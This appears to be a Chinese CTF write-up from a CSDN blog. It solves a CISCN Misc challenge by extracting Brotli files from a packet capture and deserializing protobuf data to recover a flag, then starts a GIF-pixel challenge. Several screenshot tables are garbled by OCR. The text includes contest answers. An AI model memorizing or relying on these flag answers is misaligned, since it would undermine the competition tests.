| 🐰 Split URL                           |                                                                                        |                                    |
| • Execute                             | Post data     Referer     User Agent     Cookies     Clear All                         | https://blog.csdp.net/mochu7777777 |

### CISCN{OMvIz-OUpOw-4YSrc-1UKjv-28Gqo-}

# **MISC**

# tiny traffic

|    |                             | 訓新实践能力赛<br>第8题             | (线上初赛)                    |  |
|----|-----------------------------|----------------------------|---------------------------|--|
|    | 基准分值: 200 分                 | 试题类型: Misc                 |                           |  |
|    | 题目名称: tiny tra              | ffic场冒实操开场卷                |                           |  |
|    | 题目描述:天下武功<br>注意: flag形式: Cl | ,唯快不破。网络请求速度这<br>SCN{XXXX} | 块得拿捏的死死的                  |  |
|    | 题目附件:点击下载                   | 第7题                        |                           |  |
|    | 请输入flag                     |                            | 提交答案                      |  |
|    |                             |                            |                           |  |
| 10 |                             | 题目描述:Are you pwny?         | https://blog.oodr.est/are |  |

### tiny\_traffic.pcapng 主要是TCP流量为主,那就导出HTTP对象

|    | (ing_staffic(1).pcapag – 🗗 🗙 |                       |                         |                           |                 |             |           |                       |                 |          |           |                                                                              |
|----|------------------------------|-----------------------|-------------------------|---------------------------|-----------------|-------------|-----------|-----------------------|-----------------|----------|-----------|------------------------------------------------------------------------------|
| Ż  | (件(E) 編辑(E)                  | 视图(V) 跳转(G) 捕获(C) :   | 分析(A) 统计(S) 电话(Y) 无线(W) | ) 工具(1) 帮助(H)             |                 |             |           |                       |                 |          |           |                                                                              |
| 1  | ( 🔳 🔬 🛞                      | 📙 🗟 🗙 🗳 🍳 🐡 😤         | 🗿 🛓 📃 📃 🍳 🍳 🖽           |                           |                 |             |           |                       |                 |          |           |                                                                              |
|    | 应用显示过滤器                      | ···· ‹Ctrl-/>         |                         |                           |                 |             |           |                       |                 |          |           |                                                                              |
| No | . P                          | ort Time              | Source                  | Destination               | Protocol Le     | ngth F      | rane      | Identification        | Info            |          |           |                                                                              |
|    | 18547                        | 57622 56.313602       | 192.168.2.1             | 192.168.2.141             | TCP             | 95 v        | /         | 0xcf8c (53132         | 2) 80           | → 57622  | [PSH,     | ACK] Seq=116184 Ack=1194 Win=64080 Len=41 [TCP segment of a reassembled P    |
|    | 18548                        | 57622 56.314386       | 192.168.2.1             | 192.168.2.141             | TCP             | 1486 🖌      | /         | 0xcf8d (5313          | 3) 80           | → 57622  | [ACK]     | Seq=116225 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled PDU]    |
|    | 18549                        | 57622 56.314387       | 192.168.2.1             | 192.168.2.141             | TCP             | 1486 🖌      | /         | 0xcf8e (53134         | 4) 80           | → 57622  | [PSH,     | ACK] Seq=117657 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled    |
|    | 18550                        | 57622 56.314387       | 192.168.2.1             | 192.168.2.141             | TCP             | 1486 🖌      | /         | 0xcf8f (53135         | 5) 80           | → 57622  | [ACK]     | Seq=119089 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled PDU]    |
|    | 18551                        | 57622 56.314388       | 192.168.2.1             | 192.168.2.141             | TCP             | 1486 🖌      | /         | 0xcf90 (53136         | 5) 80           | → 57622  | [ACK] :   | Seq=120521 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled PDU]    |
|    | 18552                        | 57622 56.314388       | 192.168.2.1             | 192.168.2.141             | TCP             | 1486 🖌      | /         | 0xcf91 (5313)         | 7) 80           | → 57622  | [PSH,     | ACK] Seq=121953 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled    |
|    | 18553                        | 57618 56.314388       | 192.168.2.1             | 192.168.2.141             | TCP             | 305 🗸       | /         | 0xc876 (51318         | B) 80           | → 57618  | [PSH,     | ACK] Seq=44077 Ack=435 Win=64080 Len=251 [TCP segment of a reassembled PD    |
|    | 18554                        | 80 56.314421          | 192.168.2.141           | 192.168.2.1               | TCP             | 54 🗸        | /         | 0x9a40 (39488         | B) 576          | 522 → 80 | [ACK] :   | Seq=1194 Ack=123385 Win=131328 Len=0                                         |
|    | 18555                        | 57622 56.315472       | 192.168.2.1             | 192.168.2.141             | TCP             | 1486 🖌      | /         | 0xcf92 (53138         | B) 80           | → 57622  | [ACK]     | Seq=123385 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled PDU]    |
|    | 18556                        | 57622 56.315473       | 192.168.2.1             | 192.168.2.141             | TCP             | 1486 🖌      | /         | 0xcf93 (53139         | 9) 80           | → 57622  | [ACK] :   | Seq=124817 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled PDU]    |
|    | 18557                        | 57622 56.315473       | 192.168.2.1             | 192.168.2.141             | TCP             | 1486 -      | /         | 0xcf94 (53146         | a) 80           | → 57622  | [PSH.     | ACK] Seq=126249 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled    |
|    | 18558                        | 80 56.315516          | 192.168.2.141           | 🧧 Wireshark · 导出 · HTTP : | 对象列表            |             |           |                       |                 | -        |           | q=1194 Ack=127681 Win=131328 Len=0                                           |
|    | 18559                        | 57622 56.316537       | 192.168.2.1             |                           |                 |             |           |                       |                 |          |           | q=127681 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled PDU]      |
|    | 18560                        | 57622 56.316538       | 192.168.2.1             | 分组 王机名                    | 内容类型            | 7           | 大小        | 文件名                   |                 |          | · · · · · | q=129113 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled PDU]      |
|    | 18561                        | 57622 56.316538       | 192.168.2.1             | 19245 192.168.2.1         | application/jav | ascript 1   | 60 kB     | zh-cn                 |                 |          |           | K] Seq=130545 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled      |
|    | 18562                        | 57622 56.316539       | 192.168.2.1             | 19252 192.168.2.1         | application/jso | n 4         | 5 bytes   | ?1619/96555586        | 405 4-671-11    |          |           | q=131977 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled PDU]      |
|    | 18563                        | 57622 56.316539       | 192.168.2.1             | 19309 192.108.2.1         | text/javascript | 0           | 102 buter | ul.js/v=git-21.009.01 | 1495-fcf7bd1    |          |           | q=133409 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled PDU]      |
|    | 18564                        | 57622 56.316540       | 192.168.2.1             | 19358 192.168.2.1         | text/javascript | 4           | 7 kB      | form.is?v=qit-21.069  | 0.01495-fcf7bd1 |          |           | K] Seq=134841 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled—     |
|    | 18565                        | 80 56.316569          | 192.168.2.141           | 19367 192.168.2.1         | application/jso | n 4         | 77 bytes  | ?1619796555586        |                 |          |           | q=1194 Ack=136273 Win=131328 Len=0                                           |
|    | 18566                        | 57622 56.317221       | 192.168.2.1             | 19387 192.168.2.1         | text/javascript | 7           | 947 bytes | uci.js?v=git-21.069.0 | 1495-fcf7bd1    |          |           | q=136273 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled PDU]      |
|    | 18567                        | 57622 56.317222       | 192.168.2.1             | 19417 192.168.2.1         | text/javascript | 1           | 3 kB      | validation.js?v=git-2 | 1.069.01495-fc  | 7bd1     |           | q=137705 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled PDU]      |
|    | 18568                        | 57622 56.317222       | 192.168.2.1             | 19418 192.168.2.1         | text/javascript | 3           | 721 bytes | fs.js?v=git-21.069.01 | 495-fcf7bd1     |          |           | K] Seq=139137 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled      |
|    | 18569                        | 57622 56.317223       | 192.168.2.1             | 19422 192.168.2.1         | application/jso | n 2         | 59 bytes  | ?1619796555779        |                 |          |           | q=140569 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled PDU]      |
|    | 18570                        | 80 56.317248          | 192.168.2.141           | 19580 192.168.2.1         | application/jso | n 8         | 30 bytes  | ?1619796555779        |                 |          |           | q=1194 Ack=142001 Win=131328 Len=0                                           |
|    | 18571                        | 57622 56.317370       | 192.168.2.1             | 19696 192.168.2.1         | application/jso | n 1         | 57 bytes  | 21619/96555891        |                 |          |           | q=142001 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled PDU]      |
|    | 18572                        | 57622 56.317370       | 192.168.2.1             | 19725 192.108.2.1         | application/oct | et-stream 1 | 5 KD      | 21610706555801        |                 |          |           | K] Seq=143433 Ack=1194 Win=64080 Len=1432 [TCP segment of a reassembled—     |
|    | 18573                        | 57622 56.317371       | 192.168.2.1             | 20248 192.168.2.1         | application/oct | et-stream 8 | 808 bytes | argon.woff?vncvlf     |                 |          |           | K] Seq=144865 Ack=1194 Win=64080 Len=219 [TCP segment of a reassembled       |
| <  |                              |                       |                         | 20390 192.168.2.193:5000  | text/html       | 1           | 2 bytes   | \                     |                 |          |           | >                                                                            |
| >  | Frame 22:                    | 1178 bytes on wire    | (9424 bits), 1178 bytes | 20408 192.168.2.193:5000  | text/html       | 2           | 32 bytes  | favicon.ico           |                 |          |           | C}, id 0                                                                     |
| >  | Ethernet                     | II, Src: BeijingX_c9  | :ed:28 (28:d1:27:c9:ed: | 20648 192.168.2.193:5000  | gzip            | 2           | 7 bytes   | flag_wrapper          | 1               |          |           |                                                                              |
| >  | Internet                     | Protocol Version 4,   | Src: 36.152.44.95, Dst: | 20828 192.168.2.193:5000  | gzip            | 2           | 7 bytes   | flag_wrapper          |                 |          |           |                                                                              |
| >  | Transmiss                    | ion Control Protocol  | , Src Port: 80, Dst Por | 21118 192.168.2.193:5000  | br              | 1           | 85 bytes  | test                  |                 |          |           |                                                                              |
| >  | Hypertext                    | Transfer Protocol     |                         | 21615 192.168.2.193:5000  | br              | 6           | 1 bytes   | secret                |                 |          | ~         | ·                                                                            |
| 2  | Line-base                    | d text data: text/htm | ml (7 lines)            |                           |                 |             |           |                       |                 |          |           |                                                                              |
| e  | 0000 34 de                   | e 1a 81 da 94 28 d1   | 27 c9 ed 28 08 00 45 04 | 又本过滤器:                    |                 |             |           |                       |                 |          |           |                                                                              |
| 6  | 010 04 8                     | 2 02 07 40 00 33 06   | 2d 35 24 98 2c 5f c0 at |                           |                 |             |           | Save                  | Save All        | Close    | Help      |                                                                              |
| e  | 020 02 8                     | d 00 50 e0 b9 34 8a   | f2 af aa 26 c9 98 50 14 |                           |                 |             |           |                       |                 |          |           |                                                                              |
| 6  | 030 03 0                     |                       | 54 50 2T 31 2e 31 20 33 | 02 Found Com              | 3               |             |           |                       |                 |          |           |                                                                              |
| 0  | 1040 50 5.<br>1050 74 60     | 2 20 40 01 75 60 64   | 65 70 2d 61 6c 69 76 65 | tion: ke en-ali           |                 |             |           |                       |                 |          |           |                                                                              |
| 6  | 060 0d 0                     | 43 6f 6e 74 65 6e     | 74 2d 4c 65 6e 67 74 68 | Conten t-leng             | th              |             |           |                       |                 |          |           |                                                                              |
| e  | 070 3a 20                    | 0 31 35 34 0d 0a 43   | 6f 6e 74 65 6e 74 2d 54 | : 154 ·· C ontent         | -т              |             |           |                       |                 |          |           |                                                                              |
| e  | 080 79 70                    | 0 65 3a 20 74 65 78   | 74 2f 68 74 6d 6c 0d 0a | ype: tex t/html           |                 |             |           |                       |                 |          |           |                                                                              |
|    | 7 tim to                     | offic(1) name         |                         |                           |                 |             |           |                       |                 |          |           | 仏48- 21224 、 司用テ・21224 (100.0%)    https://blog.evelo-sectorallismm.com/2018 |
|    | tiny_tr                      | arrioith hoghes       |                         |                           |                 |             |           |                       |                 |          |           | Num and Carbie (100.08) Hebsino Science (100.08)                             |

导出HTTP对象的时候发现有 gzip 文件和 br 文件

# 什么是BR文件?

BR文件是使用Brotli (一种开源数据压缩算法) 压缩的文件。 它包含网页资产,例如 .CSS, XML文件, .SVG和 .JS 文件,以Brotli压缩数据格式压缩。 Web浏览器 (例如Chrome和Firefox) 使用BR文件来提高页面加载速度。

#### flag\_wrapper.gz 解压后得到一个 flag\_wrapper, 可直接查看





没啥用,接着看两个 br 文件





### secret.br 解压得到 secret,还是看不懂

| 起始页    | secr | et X |              |    |     |      |      |    |    |    |    |    |    |    |    |    |                  |
|--------|------|------|--------------|----|-----|------|------|----|----|----|----|----|----|----|----|----|------------------|
| ▼ 编辑方  | 式:十  | 六进   | <b>钊</b> (H) |    | 运行的 | 駟本 ∖ | ∕ jž | 行棋 | 版> |    |    |    |    |    |    |    |                  |
|        | Ŏ    |      |              |    |     |      |      |    |    |    |    |    |    | Ď  |    |    | 0123456789ABCDEF |
| 0000h: | 08   | C8   | 01           | 10 | A2  | D4   | 99   | 07 | 1A | 0E | 0A | 05 | 65 | 32 | 33 | 34 | .È¢Ô™e234        |
| 0010h: | 35   | 12   | 05           | 37 | 61  | 66   | 32   | 63 | 1A | 0F | 0A | 06 | 37 | 38 | 38 | 39 | 57af2c7889       |
| 0020h: | 62   | 30   | 12           | 05 | 38  | 32   | 62   | 63 | 30 | 20 | C6 | A2 | EC | 07 | 2A | 09 | b082bc0 Æ¢ì.*.   |
| 0030h: | 64   | 31   | 37           | 32 | 61  | 33   | 38   | 64 | 63 |    |    |    |    |    |    |    | d172a38dc        |
|        |      |      |              |    |     |      |      |    |    |    |    |    |    |    |    |    |                  |
|        |      |      |              |    |     |      |      |    |    |    |    |    |    |    |    |    |                  |

test.br 解压得到 test, 可直接使用文本编辑器打开, 得到如下

```
syntax = "proto3";
message PBResponse {
    int32 code = 1;
    int64 flag_part_convert_to_hex_plz = 2;
    message data {
        string junk_data = 2;
        string flag_part = 1;
    }
    repeated data dataList = 3;
    int32 flag_part_plz_convert_to_hex = 4;
    string flag_last_part = 5;
}
message PBRequest {
    string cate_id = 1;
    int32 page = 2;
    int32 pageSize = 3;
```

根据关键字 proto3 搜索引擎找一找即可得知如下

Protocol Buffers(简称Protobuf),是Google出品的序列化框架,与开发语言无关,和平台无关,具有良好的可扩展性。Protobuf和所有的序列化框架一样,都可以用于数据存储、通讯协议。

Protobuf支持生成代码的语言包括Java、Python、C++、Go、JavaNano、Ruby、C#,官网地址 是https://developers.google.com/protocol-buffers/。

Portobuf的序列化的结果体积要比XML、JSON小很多,XML和JSON的描述信息太多了,导致消息要大;此外Portobuf还使用了Varint编码,减少数据对空间的占用。

Portobuf序列化和反序列化速度比XML、JSON快很多,是直接把对象和字节数组做转换,而 XML和JSON还需要构建成XML或者JSON对象结构。

网上很多 protobuf 序列化与反序列化的相关资料可查阅,不细赘述。

secret 作为字节流文件,猜测即为 protobuf 的序列化之后的数据。那么接下来就使用 Python 来做反序列化。

Protoc3 环境: https://github.com/protocolbuffers/protobuf/releases

|                                  | 5.86 MB |
|----------------------------------|---------|
| 🕅 protobuf-ruby-3.17.0.tar.gz    | 4.68 MB |
| 🕅 protobuf-ruby-3.17.0.zip       | 5.71 MB |
| Protoc-3.17.0-linux-aarch_64.zip | 1.67 MB |
|                                  | 1.81 MB |
|                                  | 1.95 MB |
|                                  | 1.53 MB |
|                                  | 1.58 MB |
|                                  | 2.47 MB |
| 🕅 protoc-3.17.0-win32.zip        | 1.1 MB  |
|                                  | 1.42 MB |
| Source code (zip)                |         |
| Source code (tar.gz)             |         |
|                                  |         |

https://blog.csdn.net/mochu7777777

下载解压后进入到 bin 目录,将之前解压出来的 test 改为 test.proto 并移动到 bin 目录

.\protoc.exe --python\_out=. test.proto

得到 test\_pb2.py 的模块文件 接着我们利用这个模块进行反序列化 先得安装 protobuf 模块

pip3 install protobuf

接着把解压后的 secret 也移动到 bin 目录

```
import test pb2
with open('./secret','rb') as f:
   data = f.read()
    target = test_pb2.PBResponse()
    target.ParseFromString(data)
   print(target)
PS C:\Users\Administrator\Downloads\protobuf\protoc-3.17.0-win64\bin> ls
   Directory: C:\Users\Administrator\Downloads\protobuf\protoc-3.17.0-win64\bin
Mode
                     LastWriteTime
                                           Length Name
               2021/5/16 1:57
2021/5/13 8:25
                                                  ___pycache
                                          3781120 protoc.exe
               2021/5/15 18:15
                                               57 secret
               2021/5/16 1:54
                                              7682 test_pb2.py
               2021/5/15 16:04
                                              361 test.proto
                2021/5/15 18:37
                                              163 test.py
PS C:\Users\Administrator\Downloads\protobuf\protoc-3.17.0-win64\bin> python .\test.py
code: 200
flag_part_convert_to_hex_plz: 15100450
dataList {
 flag_part: "e2345"
 junk_data: "7af2c"
dataList {
 flag part: "7889b0"
 junk_data: "82bc0"
flag_part_plz_convert_to_hex: 16453958
flag_last_part: "d17<mark>2a38d</mark>c"
PS C:\Users\Administrator\Downloads\protobuf\protoc-3.17.0-win64\bin>
```

#### 接着根据反序列化得到的内容拼接flag即可



# running\_pixel

|                |                                     | 创新实践制                           | *力寨(<br>第5题 | 线上初      | <u></u><br>黒)<br>、、 |          | $\bigotimes$ |
|----------------|-------------------------------------|---------------------------------|-------------|----------|---------------------|----------|--------------|
| 基              | 推分值: 500分                           | 试题类型:                           | Misc        |          |                     |          |              |
| 题目<br>题目<br>题目 | 自名称:running<br>目描述:奔跑吧,<br>目附件:点击下载 | _pixel<br>像素                    |             |          |                     |          |              |
| Ĩ              | f输入flag                             | 斯日文 <del>时,asy</del><br>斯日描述,你和 | ETto Aph    |          | 提交答案                |          |              |
|                |                                     |                                 |             | https:// | /blog.csdn.net/     | /mochu77 | 77777        |

running\_pixel.gif 是一张动图



使用 ffmpeg 直接把每一帧分帧成图片



猜测将这些含有像素 RGB: 233,233,233 的像素块提取出来,绘制成flag,将中途绘制的每一张图片保存出来

